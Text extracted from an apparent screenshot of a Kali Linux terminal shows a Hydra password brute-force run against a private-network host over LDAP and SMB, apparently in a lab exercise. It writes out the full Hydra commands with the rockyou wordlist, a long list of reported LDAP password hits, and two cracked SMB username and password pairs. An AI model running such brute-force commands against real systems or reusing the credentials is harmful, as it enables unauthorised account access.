 playerone@security-des...
02:25 PM
playerone@security-desk: ~/Desktop
File Actions Edit View Help
[389][ldap2] host: 172.16.30.55 password: shelly
[389][ldap2] host: 172.16.30.55 password: catalina
[389][ldap2] host: 172.16.30.55 password: 147852369
[389][ldap2] host: 172.16.30.55 password: beckham
[389][ldap2] host: 172.16.30.55 password: simone
[389][ldap2] host: 172.16.30.55 password: nursing
[389][ldap2] host: 172.16.30.55 password: iloveyou!
[389][ldap2] host: 172.16.30.55 password: eugene
[389][ldap2] host: 172.16.30.55 password: torres
[389][ldap2] host: 172.16.30.55 password: damian
[389][ldap2] host: 172.16.30.55 password: 123123123
[389][ldap2] host: 172.16.30.55 password: bobby
[389][ldap2] host: 172.16.30.55 password: joshua1
[389][ldap2] host: 172.16.30.55 password: babyface
[389][ldap2] host: 172.16.30.55 password: andre
[389][ldap2] host: 172.16.30.55 password: donald
[389][ldap2] host: 172.16.30.55 password: daniel1
[389][ldap2] host: 172.16.30.55 password: panther
[389][ldap2] host: 172.16.30.55 password: dinamo
[389][ldap2] host: 172.16.30.55 password: mommy
[389][ldap2] host: 172.16.30.55 password: juliana
[389][ldap2] host: 172.16.30.55 password: cassandra
# Hydra v9.1 run at 2021-05-30 14:21:57 on 172.16.30.55 ldap2 (hydra -L ./GoodAD.txt -P /usr/shar
e/wordlists/rockyou.txt -o HydraResults.txt -v 172.16.30.55 ldap2)
# Hydra v9.1 run at 2021-05-30 14:23:25 on 172.16.30.55 smb (hydra -L ./GoodAD.txt -P /usr/share/
wordlists/rockyou.txt -o HydraResults.txt -v 172.16.30.55 smb)
[445][smb] host: 172.16.30.55 login: nkeefe password: 987654321
[445][smb] host: 172.16.30.55 login: jcortes password: iloveme
(playerone㉿security-desk)-[~/Desktop]
$
KALI
BY OFFENSIVE SECURITY
name.txt
HydraResults
.txt